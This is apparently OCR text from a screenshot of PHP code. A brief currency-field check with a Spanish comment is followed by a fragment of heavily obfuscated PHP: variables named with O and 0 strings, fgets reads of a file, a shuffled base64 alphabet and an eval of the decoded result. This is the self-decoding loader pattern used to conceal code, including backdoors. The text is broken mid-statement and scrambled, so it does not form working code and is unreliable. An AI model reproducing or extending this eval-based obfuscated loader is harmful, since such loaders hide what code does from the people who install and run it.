
 strlen(trim(
$xx
[
'val_cam'
]))==
0
)

esta maneja moneda extranjera"
O00
)fgets(
$O000O0O00
,
1024
);fgets(
$O000O0O00
,
4096
);
$OO00O
khRHYKNWOUTAaBbCcDdFfGgIiJjLlMmPpQqSsVvXxZz0123456789+/=
3456789+/'
)));
eval
(
$OO00O00O0
);
$OO00O00O0
=ereg_replace(
'
O000O0O00
,
$OO00O0000
),
'EnteryouwkhRHYKNWOUTAaBbCcDdFfGgI
XYZabcdefghijklmnopqrstuvwxyz0123456789+/'
))));fclose(
$O